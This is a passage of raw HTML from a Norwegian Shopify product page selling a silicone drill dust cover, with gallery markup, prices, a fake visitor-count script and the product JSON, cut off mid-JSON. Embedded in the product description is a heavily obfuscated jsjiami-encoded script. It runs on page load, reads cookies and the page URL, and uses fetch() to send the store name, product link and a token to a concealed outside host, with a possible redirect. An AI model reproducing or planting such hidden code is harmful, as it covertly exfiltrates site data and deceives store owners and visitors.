                                //freijord.com/cdn/shop/products/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151&width=84 84w,
                                //freijord.com/cdn/shop/products/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151&width=168 168w,
                                //freijord.com/cdn/shop/products/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151&width=130 130w,
                                //freijord.com/cdn/shop/products/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151&width=260 260w"
                        src="//freijord.com/cdn/shop/products/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?crop=center&height=84&v=1693558151&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Silikon støvdeksel for boremaskin"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
</ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre" aria-controls="GalleryThumbnails-template--26153254912317__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--26153254912317__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Silikon støvdeksel for boremaskin</h1>
              <a href="/products/dust-cover" class="product__title">
                <h2 class="h1">
                  Silikon støvdeksel for boremaskin
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--26153254912317__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
      <span class="price-item price-item--regular">
        219,00 kr
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        219,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              392,00 kr
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

   
  
  
  
  <div style="display:inline-block;">
    <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
      <span style="font-size: 1.7rem;margin-right: .1rem;">
        <strong>
          44
        </strong>
      </span>
      <div style="display: inline-block;text-align: left;">
        <span>%</span>
        <div>RABATT</div>
      </div>
    </span>
  </div>

</div>
</div><div class="product__tax caption rte"><a href="/policies/shipping-policy">Frakt</a> beregnes ved kassen.
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>
















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
  var view_num_min = 150; // 虚拟人数最小值
  var view_num_max = 200; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":8648579744061,"title":"Silikon støvdeksel for boremaskin","handle":"dust-cover","description":"\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #3d758c;\" data-mce-style=\"color: #3d758c;\"\u003e\u003cstrong\u003eDet er mye støv ved boring, som er et dårlig arbeidsmiljø, og langsiktig støvabsorpsjon kan til og med påvirke helsen.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eNå er det en ny type støvdeksel for hammer\/bor, som lar deg unngå støv og kan holde deg frisk.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\n\u003cimg data-src=\"https:\/\/cdn.gettechcloud.com\/image\/134ec4ff33da1861bb92a0708d3924798ec996d7.gif\" data-expand=\"1\" height=\"372\" width=\"372\" alt=\"\" src=\"https:\/\/cdn.gettechcloud.com\/image\/134ec4ff33da1861bb92a0708d3924798ec996d7.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" class=\"lazyload-placeholder lazyloaded\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003eFUNKSJON:\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eDobbel støvtett:\u003c\/strong\u003e \u003c\/span\u003eden forbedrede perforerte støvsamleren har en to-lags støvtett design. Den kan brukes på sidevegger og tak for å samle støv perfekt uten å eksponere det, og forhindrer effektivt spredning og innånding av støv i lungene Silikonmateriale av høy kvalitet, høy elastisitet, fritt strekkbart, trygt og luktfritt.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"434\" width=\"434\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/9_fda79842-b6f2-40de-bf12-846e2a5c7ea9_480x480.jpg?v=1683191678\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eLagerdesign:\u003c\/strong\u003e\u003c\/span\u003e lagerovergangen forhindrer effektivt varme og slitasje når boret er i gang. Det gule materialet på utsiden av lageret er solid og kan holdes for hånd, så du trenger ikke å bekymre deg for å bli gnidd av den elektriske drillen for å utføre den mest nøyaktige boringen. Ørehulldesign, Den passer for ulike typer av slagøvelser. Det er praktisk og raskt å fikse det med jerntråder og ikke rotere når det treffer taket.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"437\" width=\"437\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/1_7fe1aef0-a7ca-4d8a-a7ae-24fa61170e6f_480x480.jpg?v=1683191694\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003eSPESIFIKASJON:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMateriale:\u003c\/strong\u003e silikon\u003cbr\u003e\u003cstrong\u003eFarge:\u003c\/strong\u003e som vist\u003cbr\u003e\u003cstrong\u003eVekt:\u003c\/strong\u003e 115g\u003cbr\u003e\u003cstrong\u003eStørrelse:\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\n\u003cimg height=\"436\" width=\"436\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/13_a6d40dbf-c85d-41d7-99e1-cf99ff3ba596_480x480.jpg?v=1683191708\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003ePAKKEN INKLUDERER:\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e1×Silikon støvdeksel for boremaskin\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-09-01T10:49:11+02:00","created_at":"2023-09-01T10:49:11+02:00","vendor":"freijord","type":"Verktøy og Dingser","tags":["tools"],"price":21900,"price_min":21900,"price_max":62800,"available":true,"price_varies":true,"compare_at_price":39200,"compare_at_price_min":39200,"compare_at_price_max":99800,"compare_at_price_varies":true,"variants":[{"id":46633327362365,"title":"KJØP 1","option1":"KJØP 1","option2":null,"option3":null,"sku":"LE70249864","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silikon støvdeksel for boremaskin - KJØP 1","public_title":"KJØP 1","options":["KJØP 1"],"price":21900,"weight":0,"compare_at_price":39200,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46633327395133,"title":"KJØP 2 FÅ 1 GRATIS - 3 STK","option1":"KJØP 2 FÅ 1 GRATIS - 3 STK","option2":null,"option3":null,"sku":"LE70249864*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silikon støvdeksel for boremaskin - KJØP 2 FÅ 1 GRATIS - 3 STK","public_title":"KJØP 2 FÅ 1 GRATIS - 3 STK","options":["KJØP 2 FÅ 1 GRATIS - 3 STK"],"price":43800,"weight":0,"compare_at_price":70400,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46633327427901,"title":"KJØP 3 FÅ 2 GRATIS - 5 STK","option1":"KJØP 3 FÅ 2 GRATIS - 5 STK","option2":null,"option3":null,"sku":"LE70249864*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silikon støvdeksel for boremaskin - KJØP 3 FÅ 2 GRATIS - 5 STK","public_title":"KJØP 3 FÅ 2 GRATIS - 5 STK","options":["KJØP 3 FÅ 2 GRATIS - 5 STK"],"price":62800,"weight":0,"compare_at_price":99800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151","options":["KJØP MER SPAR MER"],"media":[{"alt":null,"id":34744741167421,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151","width":800},{"alt":null,"id":34744741200189,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151","width":800},{"alt":null,"id":34744741232957,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151","width":800},{"alt":null,"id":34744741265725,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151","width":800},{"alt":null,"id":34744741298493,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151","width":800},{"alt":null,"id":34744741331261,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151","width":800},{"alt":null,"id":34744741364029,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"